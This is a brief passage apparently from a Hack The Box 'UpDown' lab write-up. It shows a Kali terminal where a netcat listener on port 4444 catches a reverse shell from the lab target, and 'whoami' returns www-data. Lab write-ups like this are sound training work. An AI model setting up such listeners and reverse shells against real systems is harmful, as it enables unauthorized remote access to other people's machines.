 ┌──(kali㉿kali)-[~/htb-labs/UpDown/dev]
└─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.76.105] 36342
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$